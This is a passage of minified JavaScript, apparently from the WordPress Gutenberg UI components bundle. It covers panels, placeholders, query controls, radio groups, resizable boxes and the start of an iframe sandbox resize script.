r=c()("components-notice-list",r),(0,s.createElement)("div",{className:r},o,[...t].reverse().map((e=>{const{content:t,...n}=e;return(0,s.createElement)(MO,a({},n,{key:e.id,onRemove:i(e.id)}),e.content)})))};var OO=function(e){let{label:t,children:n}=e;return(0,s.createElement)("div",{className:"components-panel__header"},t&&(0,s.createElement)("h2",null,t),n)};var DO=(0,s.forwardRef)((function(e,t){let{header:n,className:r,children:o}=e;const i=c()(r,"components-panel");return(0,s.createElement)("div",{className:i,ref:t},n&&(0,s.createElement)(OO,{label:n}),o)}));var AO=(0,s.createElement)(i.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,s.createElement)(i.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"}));const LO=()=>{};const zO=(0,s.forwardRef)(((e,t)=>{let{isOpened:n,icon:r,title:o,...i}=e;return o?(0,s.createElement)("h2",{className:"components-panel__body-title"},(0,s.createElement)(hd,a({className:"components-panel__body-toggle","aria-expanded":n,ref:t},i),(0,s.createElement)("span",{"aria-hidden":"true"},(0,s.createElement)(uc,{className:"components-panel__arrow",icon:n?AO:wb})),o,r&&(0,s.createElement)(uc,{icon:r,className:"components-panel__icon",size:20}))):null})),BO=(0,s.forwardRef)((function(e,t){let{buttonProps:n={},children:r,className:o,icon:i,initialOpen:l,onToggle:u=LO,opened:f,title:p,scrollAfterOpen:m=!0}=e;const[h,v]=Sb(f,{initial:void 0===l||l}),g=(0,s.useRef)(),b=(0,d.useReducedMotion)()?"auto":"smooth",y=(0,s.useRef)();y.current=m,vI((()=>{var e;h&&y.current&&null!==(e=g.current)&&void 0!==e&&e.scrollIntoView&&g.current.scrollIntoView({inline:"nearest",block:"nearest",behavior:b})}),[h,b]);const w=c()("components-panel__body",o,{"is-opened":h});return(0,s.createElement)("div",{className:w,ref:(0,d.useMergeRefs)([g,t])},(0,s.createElement)(zO,a({icon:i,isOpened:h,onClick:e=>{e.preventDefault();const t=!h;v(t),u(t)},title:p},n)),"function"==typeof r?r({opened:h}):h&&r)}));BO.displayName="PanelBody";var FO=BO;const HO=(0,s.forwardRef)(((e,t)=>{let{className:n,children:r}=e;return(0,s.createElement)("div",{className:c()("components-panel__row",n),ref:t},r)}));var VO=HO;const jO=(0,s.createElement)(i.SVG,{className:"components-placeholder__illustration",fill:"none",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 60 60",preserveAspectRatio:"none"},(0,s.createElement)(i.Path,{vectorEffect:"non-scaling-stroke",d:"M60 60 0 0"}));var $O=function(e){const{icon:t,children:n,label:r,instructions:o,className:i,notices:l,preview:u,isColumnLayout:f,withIllustration:p,...m}=e,[h,{width:v}]=(0,d.useResizeObserver)();let g;"number"==typeof v&&(g={"is-large":v>=480,"is-medium":v>=160&&v<480,"is-small":v<160});const b=c()("components-placeholder",i,g,p?"has-illustration":null),y=c()("components-placeholder__fieldset",{"is-column-layout":f});return(0,s.createElement)("div",a({},m,{className:b}),p?jO:null,h,l,u&&(0,s.createElement)("div",{className:"components-placeholder__preview"},u),(0,s.createElement)("div",{className:"components-placeholder__label"},(0,s.createElement)(uc,{icon:t}),r),(0,s.createElement)("fieldset",{className:y},!!o&&(0,s.createElement)("legend",{className:"components-placeholder__instructions"},o),n))};function WO(e){const t=e.map((e=>({children:[],parent:null,...e}))),n=(0,dc.groupBy)(t,"parent");if(n.null&&n.null.length)return t;const r=e=>e.map((e=>{const t=n[e.id];return{...e,children:t&&t.length?r(t):[]}}));return r(n[0]||[])}function UO(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e.flatMap((e=>[{value:e.id,label:" ".repeat(3*t)+(0,dc.unescape)(e.name)},...UO(e.children||[],t+1)]))}var GO=function(e){let{label:t,noOptionLabel:n,onChange:r,selectedId:o,tree:i=[],...l}=e;const c=(0,s.useMemo)((()=>[n&&{value:"",label:n},...UO(i)].filter((e=>!!e))),[n,i]);return(0,s.createElement)(Eb,a({label:t,options:c,onChange:r,value:o},l))};function qO(e){let{label:t,noOptionLabel:n,categoriesList:r,selectedCategoryId:o,onChange:i,...l}=e;const c=(0,s.useMemo)((()=>WO(r)),[r]);return(0,s.createElement)(GO,a({label:t,noOptionLabel:n,onChange:i,tree:c,selectedId:o},l))}function YO(e){let{label:t,noOptionLabel:n,authorList:r,selectedAuthorId:o,onChange:i}=e;if(!r)return null;const a=WO(r);return(0,s.createElement)(GO,{label:t,noOptionLabel:n,onChange:i,tree:a,selectedId:o})}const KO=1,XO=100;function ZO(e){let{authorList:t,selectedAuthorId:n,categoriesList:r,selectedCategoryId:o,categorySuggestions:i,selectedCategories:a,numberOfItems:l,order:c,orderBy:d,maxItems:f=XO,minItems:p=KO,onCategoryChange:m,onAuthorChange:h,onNumberOfItemsChange:v,onOrderChange:g,onOrderByChange:b}=e;return[g&&b&&(0,s.createElement)(Cb,{key:"query-controls-order-select",label:(0,u.__)("Order by"),value:`${d}/${c}`,options:[{label:(0,u.__)("Newest to oldest"),value:"date/desc"},{label:(0,u.__)("Oldest to newest"),value:"date/asc"},{label:(0,u.__)("A → Z"),value:"title/asc"},{label:(0,u.__)("Z → A"),value:"title/desc"}],onChange:e=>{const[t,n]=e.split("/");n!==c&&g(n),t!==d&&b(t)}}),r&&m&&(0,s.createElement)(qO,{key:"query-controls-category-select",categoriesList:r,label:(0,u.__)("Category"),noOptionLabel:(0,u.__)("All"),selectedCategoryId:o,onChange:m}),i&&m&&(0,s.createElement)(mP,{key:"query-controls-categories-select",label:(0,u.__)("Categories"),value:a&&a.map((e=>({id:e.id,value:e.name||e.value}))),suggestions:Object.keys(i),onChange:m,maxSuggestions:20}),h&&(0,s.createElement)(YO,{key:"query-controls-author-select",authorList:t,label:(0,u.__)("Author"),noOptionLabel:(0,u.__)("All"),selectedAuthorId:n,onChange:h}),v&&(0,s.createElement)(iy,{key:"query-controls-range-control",label:(0,u.__)("Number of items"),value:l,onChange:v,min:p,max:f,required:!0})]}var JO=(0,s.createContext)({state:null,setState:()=>{}});var QO=(0,s.forwardRef)((function(e,t){let{children:n,value:r,...o}=e;const i=(0,s.useContext)(JO),l=i.state===r;return(0,s.createElement)(BI,a({ref:t,as:hd,variant:l?"primary":"secondary",value:r},i,o),n||r)}));var eD=(0,s.forwardRef)((function(e,t){let{label:n,checked:r,defaultChecked:o,disabled:i,onChange:l,...c}=e;const u=wI({state:o,baseId:c.id}),d={...u,disabled:i,state:null!=r?r:u.state,setState:null!=l?l:u.setState};return(0,s.createElement)(JO.Provider,{value:d},(0,s.createElement)(EI,a({ref:t,as:qE,"aria-label":n},u,c)))}));var tD=function e(t){const{label:n,className:r,selected:o,help:i,onChange:l,hideLabelFromVision:u,options:f=[],...p}=t,m=`inspector-radio-control-${(0,d.useInstanceId)(e)}`,h=e=>l(e.target.value);return null!=f&&f.length?(0,s.createElement)(Ng,{__nextHasNoMarginBottom:!0,label:n,id:m,hideLabelFromVision:u,help:i,className:c()(r,"components-radio-control")},(0,s.createElement)(c_,{spacing:1},f.map(((e,t)=>(0,s.createElement)("div",{key:`${m}-${t}`,className:"components-radio-control__option"},(0,s.createElement)("input",a({id:`${m}-${t}`,className:"components-radio-control__input",type:"radio",name:m,value:e.value,onChange:h,checked:e.value===o,"aria-describedby":i?`${m}__help`:void 0},p)),(0,s.createElement)("label",{htmlFor:`${m}-${t}`},e.label)))))):null},nD=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),rD=function(){return rD=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},rD.apply(this,arguments)},oD={width:"100%",height:"10px",top:"0px",left:"0px",cursor:"row-resize"},iD={width:"10px",height:"100%",top:"0px",left:"0px",cursor:"col-resize"},aD={width:"20px",height:"20px",position:"absolute"},sD={top:rD(rD({},oD),{top:"-5px"}),right:rD(rD({},iD),{left:void 0,right:"-5px"}),bottom:rD(rD({},oD),{top:void 0,bottom:"-5px"}),left:rD(rD({},iD),{left:"-5px"}),topRight:rD(rD({},aD),{right:"-10px",top:"-10px",cursor:"ne-resize"}),bottomRight:rD(rD({},aD),{right:"-10px",bottom:"-10px",cursor:"se-resize"}),bottomLeft:rD(rD({},aD),{left:"-10px",bottom:"-10px",cursor:"sw-resize"}),topLeft:rD(rD({},aD),{left:"-10px",top:"-10px",cursor:"nw-resize"})},lD=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onMouseDown=function(e){t.props.onResizeStart(e,t.props.direction)},t.onTouchStart=function(e){t.props.onResizeStart(e,t.props.direction)},t}return nD(t,e),t.prototype.render=function(){return b.createElement("div",{className:this.props.className||"",style:rD(rD({position:"absolute",userSelect:"none"},sD[this.props.direction]),this.props.replaceStyles||{}),onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart},this.props.children)},t}(b.PureComponent),cD=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),uD=function(){return uD=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},uD.apply(this,arguments)},dD={width:"auto",height:"auto"},fD=function(e,t,n){return Math.max(Math.min(e,n),t)},pD=function(e,t){return Math.round(e/t)*t},mD=function(e,t){return new RegExp(e,"i").test(t)},hD=function(e){return Boolean(e.touches&&e.touches.length)},vD=function(e,t,n){void 0===n&&(n=0);var r=t.reduce((function(n,r,o){return Math.abs(r-e)<Math.abs(t[n]-e)?o:n}),0),o=Math.abs(t[r]-e);return 0===n||o<n?t[r]:e},gD=function(e){return"auto"===(e=e.toString())||e.endsWith("px")||e.endsWith("%")||e.endsWith("vh")||e.endsWith("vw")||e.endsWith("vmax")||e.endsWith("vmin")?e:e+"px"},bD=function(e,t,n,r){if(e&&"string"==typeof e){if(e.endsWith("px"))return Number(e.replace("px",""));if(e.endsWith("%"))return t*(Number(e.replace("%",""))/100);if(e.endsWith("vw"))return n*(Number(e.replace("vw",""))/100);if(e.endsWith("vh"))return r*(Number(e.replace("vh",""))/100)}return e},yD=["as","style","className","grid","snap","bounds","boundsByDirection","size","defaultSize","minWidth","minHeight","maxWidth","maxHeight","lockAspectRatio","lockAspectRatioExtraWidth","lockAspectRatioExtraHeight","enable","handleStyles","handleClasses","handleWrapperStyle","handleWrapperClass","children","onResizeStart","onResize","onResizeStop","handleComponent","scale","resizeRatio","snapGap"],wD="__resizable_base__",xD=function(e){function t(t){var n=e.call(this,t)||this;return n.ratio=1,n.resizable=null,n.parentLeft=0,n.parentTop=0,n.resizableLeft=0,n.resizableRight=0,n.resizableTop=0,n.resizableBottom=0,n.targetLeft=0,n.targetTop=0,n.appendBase=function(){if(!n.resizable||!n.window)return null;var e=n.parentNode;if(!e)return null;var t=n.window.document.createElement("div");return t.style.width="100%",t.style.height="100%",t.style.position="absolute",t.style.transform="scale(0, 0)",t.style.left="0",t.style.flex="0 0 100%",t.classList?t.classList.add(wD):t.className+=wD,e.appendChild(t),t},n.removeBase=function(e){var t=n.parentNode;t&&t.removeChild(e)},n.ref=function(e){e&&(n.resizable=e)},n.state={isResizing:!1,width:void 0===(n.propsSize&&n.propsSize.width)?"auto":n.propsSize&&n.propsSize.width,height:void 0===(n.propsSize&&n.propsSize.height)?"auto":n.propsSize&&n.propsSize.height,direction:"right",original:{x:0,y:0,width:0,height:0},backgroundStyle:{height:"100%",width:"100%",backgroundColor:"rgba(0,0,0,0)",cursor:"auto",opacity:0,position:"fixed",zIndex:9999,top:"0",left:"0",bottom:"0",right:"0"},flexBasis:void 0},n.onResizeStart=n.onResizeStart.bind(n),n.onMouseMove=n.onMouseMove.bind(n),n.onMouseUp=n.onMouseUp.bind(n),n}return cD(t,e),Object.defineProperty(t.prototype,"parentNode",{get:function(){return this.resizable?this.resizable.parentNode:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"window",{get:function(){return this.resizable&&this.resizable.ownerDocument?this.resizable.ownerDocument.defaultView:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"propsSize",{get:function(){return this.props.size||this.props.defaultSize||dD},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){var e=0,t=0;if(this.resizable&&this.window){var n=this.resizable.offsetWidth,r=this.resizable.offsetHeight,o=this.resizable.style.position;"relative"!==o&&(this.resizable.style.position="relative"),e="auto"!==this.resizable.style.width?this.resizable.offsetWidth:n,t="auto"!==this.resizable.style.height?this.resizable.offsetHeight:r,this.resizable.style.position=o}return{width:e,height:t}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sizeStyle",{get:function(){var e=this,t=this.props.size,n=function(t){if(void 0===e.state[t]||"auto"===e.state[t])return"auto";if(e.propsSize&&e.propsSize[t]&&e.propsSize[t].toString().endsWith("%")){if(e.state[t].toString().endsWith("%"))return e.state[t].toString();var n=e.getParentSize();return Number(e.state[t].toString().replace("px",""))/n[t]*100+"%"}return gD(e.state[t])};return{width:t&&void 0!==t.width&&!this.state.isResizing?gD(t.width):n("width"),height:t&&void 0!==t.height&&!this.state.isResizing?gD(t.height):n("height")}},enumerable:!1,configurable:!0}),t.prototype.getParentSize=function(){if(!this.parentNode)return this.window?{width:this.window.innerWidth,height:this.window.innerHeight}:{width:0,height:0};var e=this.appendBase();if(!e)return{width:0,height:0};var t=!1,n=this.parentNode.style.flexWrap;"wrap"!==n&&(t=!0,this.parentNode.style.flexWrap="wrap"),e.style.position="relative",e.style.minWidth="100%",e.style.minHeight="100%";var r={width:e.offsetWidth,height:e.offsetHeight};return t&&(this.parentNode.style.flexWrap=n),this.removeBase(e),r},t.prototype.bindEvents=function(){this.window&&(this.window.addEventListener("mouseup",this.onMouseUp),this.window.addEventListener("mousemove",this.onMouseMove),this.window.addEventListener("mouseleave",this.onMouseUp),this.window.addEventListener("touchmove",this.onMouseMove,{capture:!0,passive:!1}),this.window.addEventListener("touchend",this.onMouseUp))},t.prototype.unbindEvents=function(){this.window&&(this.window.removeEventListener("mouseup",this.onMouseUp),this.window.removeEventListener("mousemove",this.onMouseMove),this.window.removeEventListener("mouseleave",this.onMouseUp),this.window.removeEventListener("touchmove",this.onMouseMove,!0),this.window.removeEventListener("touchend",this.onMouseUp))},t.prototype.componentDidMount=function(){if(this.resizable&&this.window){var e=this.window.getComputedStyle(this.resizable);this.setState({width:this.state.width||this.size.width,height:this.state.height||this.size.height,flexBasis:"auto"!==e.flexBasis?e.flexBasis:void 0})}},t.prototype.componentWillUnmount=function(){this.window&&this.unbindEvents()},t.prototype.createSizeForCssProperty=function(e,t){var n=this.propsSize&&this.propsSize[t];return"auto"!==this.state[t]||this.state.original[t]!==e||void 0!==n&&"auto"!==n?e:"auto"},t.prototype.calculateNewMaxFromBoundary=function(e,t){var n,r,o=this.props.boundsByDirection,i=this.state.direction,a=o&&mD("left",i),s=o&&mD("top",i);if("parent"===this.props.bounds){var l=this.parentNode;l&&(n=a?this.resizableRight-this.parentLeft:l.offsetWidth+(this.parentLeft-this.resizableLeft),r=s?this.resizableBottom-this.parentTop:l.offsetHeight+(this.parentTop-this.resizableTop))}else"window"===this.props.bounds?this.window&&(n=a?this.resizableRight:this.window.innerWidth-this.resizableLeft,r=s?this.resizableBottom:this.window.innerHeight-this.resizableTop):this.props.bounds&&(n=a?this.resizableRight-this.targetLeft:this.props.bounds.offsetWidth+(this.targetLeft-this.resizableLeft),r=s?this.resizableBottom-this.targetTop:this.props.bounds.offsetHeight+(this.targetTop-this.resizableTop));return n&&Number.isFinite(n)&&(e=e&&e<n?e:n),r&&Number.isFinite(r)&&(t=t&&t<r?t:r),{maxWidth:e,maxHeight:t}},t.prototype.calculateNewSizeFromDirection=function(e,t){var n=this.props.scale||1,r=this.props.resizeRatio||1,o=this.state,i=o.direction,a=o.original,s=this.props,l=s.lockAspectRatio,c=s.lockAspectRatioExtraHeight,u=s.lockAspectRatioExtraWidth,d=a.width,f=a.height,p=c||0,m=u||0;return mD("right",i)&&(d=a.width+(e-a.x)*r/n,l&&(f=(d-m)/this.ratio+p)),mD("left",i)&&(d=a.width-(e-a.x)*r/n,l&&(f=(d-m)/this.ratio+p)),mD("bottom",i)&&(f=a.height+(t-a.y)*r/n,l&&(d=(f-p)*this.ratio+m)),mD("top",i)&&(f=a.height-(t-a.y)*r/n,l&&(d=(f-p)*this.ratio+m)),{newWidth:d,newHeight:f}},t.prototype.calculateNewSizeFromAspectRatio=function(e,t,n,r){var o=this.props,i=o.lockAspectRatio,a=o.lockAspectRatioExtraHeight,s=o.lockAspectRatioExtraWidth,l=void 0===r.width?10:r.width,c=void 0===n.width||n.width<0?e:n.width,u=void 0===r.height?10:r.height,d=void 0===n.height||n.height<0?t:n.height,f=a||0,p=s||0;if(i){var m=(u-f)*this.ratio+p,h=(d-f)*this.ratio+p,v=(l-p)/this.ratio+f,g=(c-p)/this.ratio+f,b=Math.max(l,m),y=Math.min(c,h),w=Math.max(u,v),x=Math.min(d,g);e=fD(e,b,y),t=fD(t,w,x)}else e=fD(e,l,c),t=fD(t,u,d);return{newWidth:e,newHeight:t}},t.prototype.setBoundingClientRect=function(){if("parent"===this.props.bounds){var e=this.parentNode;if(e){var t=e.getBoundingClientRect();this.parentLeft=t.left,this.parentTop=t.top}}if(this.props.bounds&&"string"!=typeof this.props.bounds){var n=this.props.bounds.getBoundingClientRect();this.targetLeft=n.left,this.targetTop=n.top}if(this.resizable){var r=this.resizable.getBoundingClientRect(),o=r.left,i=r.top,a=r.right,s=r.bottom;this.resizableLeft=o,this.resizableRight=a,this.resizableTop=i,this.resizableBottom=s}},t.prototype.onResizeStart=function(e,t){if(this.resizable&&this.window){var n,r=0,o=0;if(e.nativeEvent&&function(e){return Boolean((e.clientX||0===e.clientX)&&(e.clientY||0===e.clientY))}(e.nativeEvent)?(r=e.nativeEvent.clientX,o=e.nativeEvent.clientY):e.nativeEvent&&hD(e.nativeEvent)&&(r=e.nativeEvent.touches[0].clientX,o=e.nativeEvent.touches[0].clientY),this.props.onResizeStart)if(this.resizable)if(!1===this.props.onResizeStart(e,t,this.resizable))return;this.props.size&&(void 0!==this.props.size.height&&this.props.size.height!==this.state.height&&this.setState({height:this.props.size.height}),void 0!==this.props.size.width&&this.props.size.width!==this.state.width&&this.setState({width:this.props.size.width})),this.ratio="number"==typeof this.props.lockAspectRatio?this.props.lockAspectRatio:this.size.width/this.size.height;var i=this.window.getComputedStyle(this.resizable);if("auto"!==i.flexBasis){var a=this.parentNode;if(a){var s=this.window.getComputedStyle(a).flexDirection;this.flexDir=s.startsWith("row")?"row":"column",n=i.flexBasis}}this.setBoundingClientRect(),this.bindEvents();var l={original:{x:r,y:o,width:this.size.width,height:this.size.height},isResizing:!0,backgroundStyle:uD(uD({},this.state.backgroundStyle),{cursor:this.window.getComputedStyle(e.target).cursor||"auto"}),direction:t,flexBasis:n};this.setState(l)}},t.prototype.onMouseMove=function(e){var t=this;if(this.state.isResizing&&this.resizable&&this.window){if(this.window.TouchEvent&&hD(e))try{e.preventDefault(),e.stopPropagation()}catch(e){}var n=this.props,r=n.maxWidth,o=n.maxHeight,i=n.minWidth,a=n.minHeight,s=hD(e)?e.touches[0].clientX:e.clientX,l=hD(e)?e.touches[0].clientY:e.clientY,c=this.state,u=c.direction,d=c.original,f=c.width,p=c.height,m=this.getParentSize(),h=function(e,t,n,r,o,i,a){return r=bD(r,e.width,t,n),o=bD(o,e.height,t,n),i=bD(i,e.width,t,n),a=bD(a,e.height,t,n),{maxWidth:void 0===r?void 0:Number(r),maxHeight:void 0===o?void 0:Number(o),minWidth:void 0===i?void 0:Number(i),minHeight:void 0===a?void 0:Number(a)}}(m,this.window.innerWidth,this.window.innerHeight,r,o,i,a);r=h.maxWidth,o=h.maxHeight,i=h.minWidth,a=h.minHeight;var v=this.calculateNewSizeFromDirection(s,l),g=v.newHeight,b=v.newWidth,y=this.calculateNewMaxFromBoundary(r,o);this.props.snap&&this.props.snap.x&&(b=vD(b,this.props.snap.x,this.props.snapGap)),this.props.snap&&this.props.snap.y&&(g=vD(g,this.props.snap.y,this.props.snapGap));var w=this.calculateNewSizeFromAspectRatio(b,g,{width:y.maxWidth,height:y.maxHeight},{width:i,height:a});if(b=w.newWidth,g=w.newHeight,this.props.grid){var x=pD(b,this.props.grid[0]),_=pD(g,this.props.grid[1]),E=this.props.snapGap||0;b=0===E||Math.abs(x-b)<=E?x:b,g=0===E||Math.abs(_-g)<=E?_:g}var C={width:b-d.width,height:g-d.height};if(f&&"string"==typeof f)if(f.endsWith("%"))b=b/m.width*100+"%";else if(f.endsWith("vw")){b=b/this.window.innerWidth*100+"vw"}else if(f.endsWith("vh")){b=b/this.window.innerHeight*100+"vh"}if(p&&"string"==typeof p)if(p.endsWith("%"))g=g/m.height*100+"%";else if(p.endsWith("vw")){g=g/this.window.innerWidth*100+"vw"}else if(p.endsWith("vh")){g=g/this.window.innerHeight*100+"vh"}var k={width:this.createSizeForCssProperty(b,"width"),height:this.createSizeForCssProperty(g,"height")};"row"===this.flexDir?k.flexBasis=k.width:"column"===this.flexDir&&(k.flexBasis=k.height),(0,Tt.flushSync)((function(){t.setState(k)})),this.props.onResize&&this.props.onResize(e,u,this.resizable,C)}},t.prototype.onMouseUp=function(e){var t=this.state,n=t.isResizing,r=t.direction,o=t.original;if(n&&this.resizable){var i={width:this.size.width-o.width,height:this.size.height-o.height};this.props.onResizeStop&&this.props.onResizeStop(e,r,this.resizable,i),this.props.size&&this.setState(this.props.size),this.unbindEvents(),this.setState({isResizing:!1,backgroundStyle:uD(uD({},this.state.backgroundStyle),{cursor:"auto"})})}},t.prototype.updateSize=function(e){this.setState({width:e.width,height:e.height})},t.prototype.renderResizer=function(){var e=this,t=this.props,n=t.enable,r=t.handleStyles,o=t.handleClasses,i=t.handleWrapperStyle,a=t.handleWrapperClass,s=t.handleComponent;if(!n)return null;var l=Object.keys(n).map((function(t){return!1!==n[t]?b.createElement(lD,{key:t,direction:t,onResizeStart:e.onResizeStart,replaceStyles:r&&r[t],className:o&&o[t]},s&&s[t]?s[t]:null):null}));return b.createElement("div",{className:a,style:i},l)},t.prototype.render=function(){var e=this,t=Object.keys(this.props).reduce((function(t,n){return-1!==yD.indexOf(n)||(t[n]=e.props[n]),t}),{}),n=uD(uD(uD({position:"relative",userSelect:this.state.isResizing?"none":"auto"},this.props.style),this.sizeStyle),{maxWidth:this.props.maxWidth,maxHeight:this.props.maxHeight,minWidth:this.props.minWidth,minHeight:this.props.minHeight,boxSizing:"border-box",flexShrink:0});this.state.flexBasis&&(n.flexBasis=this.state.flexBasis);var r=this.props.as||"div";return b.createElement(r,uD({ref:this.ref,style:n,className:this.props.className},t),this.state.isResizing&&b.createElement("div",{style:this.state.backgroundStyle}),this.props.children,this.renderResizer())},t.defaultProps={as:"div",onResizeStart:function(){},onResize:function(){},onResizeStop:function(){},enable:{top:!0,right:!0,bottom:!0,left:!0,topRight:!0,bottomRight:!0,bottomLeft:!0,topLeft:!0},style:{},grid:[1,1],lockAspectRatio:!1,lockAspectRatioExtraWidth:0,lockAspectRatioExtraHeight:0,scale:1,resizeRatio:1,snapGap:0},t}(b.PureComponent);const _D=()=>{},ED={bottom:"bottom",corner:"corner"};function CD(e){let{axis:t,fadeTimeout:n=180,onResize:r=_D,position:o=ED.bottom,showPx:i=!1}=e;const[a,l]=(0,d.useResizeObserver)(),c=!!t,[u,f]=(0,s.useState)(!1),[p,m]=(0,s.useState)(!1),{width:h,height:v}=l,g=(0,s.useRef)(v),b=(0,s.useRef)(h),y=(0,s.useRef)(),w=()=>{c||(f(!1),m(!1))};(0,s.useEffect)((()=>{if(!(null!==h||null!==v))return;const e=h!==b.current,t=v!==g.current;if(e||t){if(h&&!b.current&&v&&!g.current)return b.current=h,void(g.current=v);e&&(f(!0),b.current=h),t&&(m(!0),g.current=v),r({width:h,height:v}),y.current&&window.clearTimeout(y.current),y.current=window.setTimeout(w,n)}}),[h,v]);const x=function(e){let{axis:t,height:n,moveX:r=!1,moveY:o=!1,position:i=ED.bottom,showPx:a=!1,width:s}=e;if(!r&&!o)return;if(i===ED.corner)return`${s} x ${n}`;const l=a?" px":"";if(t){if("x"===t&&r)return`${s}${l}`;if("y"===t&&o)return`${n}${l}`}if(r&&o)return`${s} x ${n}`;if(r)return`${s}${l}`;if(o)return`${n}${l}`;return}({axis:t,height:v,moveX:u,moveY:p,position:o,showPx:i,width:h});return{label:x,resizeListener:a}}const kD=ud("div",{target:"ekdag503"})({name:"1cd7zoc",styles:"bottom:0;box-sizing:border-box;left:0;pointer-events:none;position:absolute;right:0;top:0"}),SD=ud("div",{target:"ekdag502"})({name:"ajymcs",styles:"align-items:center;box-sizing:border-box;display:inline-flex;justify-content:center;opacity:0;pointer-events:none;transition:opacity 120ms linear"}),TD=ud("div",{target:"ekdag501"})("background:",op.gray[900],";border-radius:2px;box-sizing:border-box;font-size:12px;color:",op.ui.textDark,";padding:4px 8px;position:relative;"),ND=ud(Zm,{target:"ekdag500"})("&&&{color:",op.ui.textDark,";display:block;font-size:13px;line-height:1.4;white-space:nowrap;}");const RD=(0,s.forwardRef)((function(e,t){let{label:n,position:r=ED.corner,zIndex:o=1e3,...i}=e;const l=!!n,c=r===ED.bottom,d=r===ED.corner;if(!l)return null;let f={opacity:l?1:void 0,zIndex:o},p={};return c&&(f={...f,position:"absolute",bottom:-10,left:"50%",transform:"translate(-50%, 0)"},p={transform:"translate(0, 100%)"}),d&&(f={...f,position:"absolute",top:4,right:(0,u.isRTL)()?void 0:4,left:(0,u.isRTL)()?4:void 0}),(0,s.createElement)(SD,a({"aria-hidden":"true",className:"components-resizable-tooltip__tooltip-wrapper",ref:t,style:f},i),(0,s.createElement)(TD,{className:"components-resizable-tooltip__tooltip",style:p},(0,s.createElement)(ND,{as:"span"},n)))}));var MD=RD;const ID=()=>{};const PD=(0,s.forwardRef)((function(e,t){let{axis:n,className:r,fadeTimeout:o=180,isVisible:i=!0,labelRef:l,onResize:u=ID,position:d=ED.bottom,showPx:f=!0,zIndex:p=1e3,...m}=e;const{label:h,resizeListener:v}=CD({axis:n,fadeTimeout:o,onResize:u,showPx:f,position:d});if(!i)return null;const g=c()("components-resize-tooltip",r);return(0,s.createElement)(kD,a({"aria-hidden":"true",className:g,ref:t},m),v,(0,s.createElement)(MD,{"aria-hidden":m["aria-hidden"],label:h,position:d,ref:l,zIndex:p}))}));var OD=PD;const DD="components-resizable-box__handle",AD="components-resizable-box__side-handle",LD="components-resizable-box__corner-handle",zD={top:c()(DD,AD,"components-resizable-box__handle-top"),right:c()(DD,AD,"components-resizable-box__handle-right"),bottom:c()(DD,AD,"components-resizable-box__handle-bottom"),left:c()(DD,AD,"components-resizable-box__handle-left"),topLeft:c()(DD,LD,"components-resizable-box__handle-top","components-resizable-box__handle-left"),topRight:c()(DD,LD,"components-resizable-box__handle-top","components-resizable-box__handle-right"),bottomRight:c()(DD,LD,"components-resizable-box__handle-bottom","components-resizable-box__handle-right"),bottomLeft:c()(DD,LD,"components-resizable-box__handle-bottom","components-resizable-box__handle-left")},BD={width:void 0,height:void 0,top:void 0,right:void 0,bottom:void 0,left:void 0},FD={top:BD,right:BD,bottom:BD,left:BD,topLeft:BD,topRight:BD,bottomRight:BD,bottomLeft:BD};var HD=(0,s.forwardRef)((function(e,t){let{className:n,children:r,showHandle:o=!0,__experimentalShowTooltip:i=!1,__experimentalTooltipProps:l={},...u}=e;return(0,s.createElement)(xD,a({className:c()("components-resizable-box__container",o&&"has-show-handle",n),handleClasses:zD,handleStyles:FD,ref:t},u),r,i&&(0,s.createElement)(OD,l))}));var VD=function(e){let{naturalWidth:t,naturalHeight:n,children:r,isInline:o=!1}=e;const[i,{width:a}]=(0,d.useResizeObserver)();if(1!==s.Children.count(r))return null;const l={paddingBottom:t<a?n:n/t*100+"%"},u=o?"span":"div";return(0,s.createElement)(u,{className:"components-responsive-wrapper"},i,(0,s.createElement)(u,{style:l}),(0,s.cloneElement)(r,{className:c()("components-responsive-wrapper__content",r.props.className)}))};const jD="\n\t( function() {\n\t\tvar observer;\n\n\t\tif ( ! window.MutationObserver || ! document.body || ! window.parent ) {\n\t\t\treturn;\n\t\t}\n\n\t\tfunction sendResize() {\n\t\t\tvar clientBoundingRect = document.body.getBoundingClientRect();\n\n\t\t\twindow.parent.postMessage( {\n\t\t\t\taction: 'resize',\n\t\t\t\twidth: clientBoundingRect.width,\n\t\t\t\theight: clientBoundingRect.height,\n\t\t\t}, '*' );\n\t\t}\n\n\t\tobserver = new MutationObserver( sendResize );\n\t\tobserver.observe( document.body, {\n\t\t\tattributes: true,\n\t\t\tattributeOldValue: false,\n\t\t\tcharacterData: true,\n\t\t\tcharacterDataOldValue: false,\n\t\t\tchildList: true,\n\t\t\tsubtree: true\n\t\t} );\n\n\t\twindow.addEventListener( 'load', sendResize, true );\n\n\t\t// Hack: Remove viewport unit styles, as these are relative\n\t\t// the iframe root and interfere with our mechanism for\n\t\t// determining the unconstrained page bounds.\n\t\tfunction removeViewportStyles( ruleOrNode ) {\n\t\t\tif( ruleOrNode.style 